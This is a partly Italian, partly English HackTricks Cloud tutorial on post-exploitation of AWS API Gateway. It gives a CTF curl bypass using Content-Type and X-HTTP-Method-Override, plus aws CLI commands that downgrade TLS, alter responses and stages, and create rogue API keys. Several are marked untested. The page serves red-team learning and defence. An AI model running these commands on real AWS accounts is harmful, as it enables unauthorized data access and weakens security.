AWS - API Gateway Post Exploitation
Reading time: 7 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
API Gateway
Per maggiori informazioni controlla:
Accesso ad API non esposte
You can create an endpoint in https://us-east-1.console.aws.amazon.com/vpc/home#CreateVpcEndpoint with the service com.amazonaws.us-east-1.execute-api, esporre l'endpoint in una rete a cui hai accesso (potenzialmente via una macchina EC2) e assegnare un security group che permetta tutte le connessioni.
Then, from the EC2 machine you will be able to access the endpoint and therefore call the gateway API that wasn't exposed before.
Bypass del passthrough del body della richiesta
This technique was found in this CTF writeup.
As indicated in the AWS documentation in the PassthroughBehavior section, by default, the value WHEN_NO_MATCH , when checking the Content-Type header of the request, will pass the request to the back end with no transformation.
Therefore, in the CTF the API Gateway had an integration template that was preventing the flag from being exfiltrated in a response when a request was sent with Content-Type: application/json:
RequestTemplates:
application/json: '{"TableName":"Movies","IndexName":"MovieName-Index","KeyConditionExpression":"moviename=:moviename","FilterExpression": "not contains(#description, :flagstring)","ExpressionAttributeNames": {"#description": "description"},"ExpressionAttributeValues":{":moviename":{"S":"$util.escapeJavaScript($input.params(''moviename''))"},":flagstring":{"S":"midnight"}}}'
Tuttavia, inviare una richiesta con Content-type: text/json avrebbe aggirato quel filtro.
Infine, poiché l'API Gateway consentiva soltanto Get e Options, era possibile inviare una query arbitraria a dynamoDB senza alcun limite inviando una richiesta POST con la query nel body e usando l'header X-HTTP-Method-Override: GET:
curl https://vu5bqggmfc.execute-api.eu-north-1.amazonaws.com/prod/movies/hackers -H 'X-HTTP-Method-Override: GET' -H 'Content-Type: text/json' --data '{"TableName":"Movies","IndexName":"MovieName-Index","KeyConditionExpression":"moviename = :moviename","ExpressionAttributeValues":{":moviename":{"S":"hackers"}}}'
Usage Plans DoS
Nella sezione Enumeration puoi vedere come ottenere il usage plan delle chiavi. Se possiedi la chiave ed è limitata a X utilizzi al mese, puoi semplicemente usarla e causare un DoS.
La API Key deve semplicemente essere inserita dentro un HTTP header chiamato x-api-key.
apigateway:UpdateGatewayResponse, apigateway:CreateDeployment
Un attaccante con i permessi apigateway:UpdateGatewayResponse e apigateway:CreateDeployment può modificare una Gateway Response esistente per includere header personalizzati o response templates che leak informazioni sensibili o eseguono script dannosi.
API_ID="your-api-id"
RESPONSE_TYPE="DEFAULT_4XX"
# Update the Gateway Response
aws apigateway update-gateway-response --rest-api-id $API_ID --response-type $RESPONSE_TYPE --patch-operations op=replace,path=/responseTemplates/application~1json,value="{\"message\":\"$context.error.message\", \"malicious_header\":\"malicious_value\"}"
# Create a deployment for the updated API Gateway REST API
aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
Impatto potenziale: Perdita di informazioni sensibili, esecuzione di script malevoli o accesso non autorizzato a risorse API.
note
Da testare
apigateway:UpdateStage, apigateway:CreateDeployment
Un attaccante con i permessi apigateway:UpdateStage e apigateway:CreateDeployment può modificare uno stage esistente di API Gateway per reindirizzare il traffico verso uno stage diverso o cambiare le impostazioni di caching per ottenere accesso non autorizzato ai dati memorizzati nella cache.
API_ID="your-api-id"
STAGE_NAME="Prod"
# Update the API Gateway stage
aws apigateway update-stage --rest-api-id $API_ID --stage-name $STAGE_NAME --patch-operations op=replace,path=/cacheClusterEnabled,value=true,op=replace,path=/cacheClusterSize,value="0.5"
# Create a deployment for the updated API Gateway REST API
aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
Impatto potenziale: Accesso non autorizzato a dati memorizzati nella cache, interruzione o intercettazione del traffico API.
note
Da testare
apigateway:PutMethodResponse, apigateway:CreateDeployment
Un attaccante con i permessi apigateway:PutMethodResponse e apigateway:CreateDeployment può modificare la risposta del metodo di un metodo esistente di API Gateway REST API per includere header personalizzati o template di risposta che leak informazioni sensibili o eseguano script malevoli.
API_ID="your-api-id"
RESOURCE_ID="your-resource-id"
HTTP_METHOD="GET"
STATUS_CODE="200"
# Update the method response
aws apigateway put-method-response --rest-api-id $API_ID --resource-id $RESOURCE_ID --http-method $HTTP_METHOD --status-code $STATUS_CODE --response-parameters "method.response.header.malicious_header=true"
# Create a deployment for the updated API Gateway REST API
aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
Impatto potenziale: Leakage di informazioni sensibili, esecuzione di script malevoli o accesso non autorizzato a risorse API.
note
Necessita di test
apigateway:UpdateRestApi, apigateway:CreateDeployment
Un attacker con i permessi apigateway:UpdateRestApi e apigateway:CreateDeployment può modificare le impostazioni della REST API di API Gateway per disabilitare il logging o cambiare la versione minima di TLS, indebolendo potenzialmente la sicurezza dell'API.
API_ID="your-api-id"
# Update the REST API settings
aws apigateway update-rest-api --rest-api-id $API_ID --patch-operations op=replace,path=/minimumTlsVersion,value='TLS_1.0',op=replace,path=/apiKeySource,value='AUTHORIZER'
# Create a deployment for the updated API Gateway REST API
aws apigateway create-deployment --rest-api-id $API_ID --stage-name Prod
Impatto potenziale: Indebolimento della sicurezza dell'API, potenzialmente consentendo accesso non autorizzato o esponendo informazioni sensibili.
note
Da testare
apigateway:CreateApiKey, apigateway:UpdateApiKey, apigateway:CreateUsagePlan, apigateway:CreateUsagePlanKey
Un attacker con i permessi apigateway:CreateApiKey, apigateway:UpdateApiKey, apigateway:CreateUsagePlan, e apigateway:CreateUsagePlanKey può creare nuove API keys, associarle a usage plans e poi usare queste keys per ottenere accesso non autorizzato alle APIs.
# Create a new API key
API_KEY=$(aws apigateway create-api-key --enabled --output text --query 'id')
# Create a new usage plan
USAGE_PLAN=$(aws apigateway create-usage-plan --name "MaliciousUsagePlan" --output text --query 'id')
# Associate the API key with the usage plan
aws apigateway create-usage-plan-key --usage-plan-id $USAGE_PLAN --key-id $API_KEY --key-type API_KEY
Impatto potenziale: Accesso non autorizzato alle risorse API, aggirando i controlli di sicurezza.
note
Da testare
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud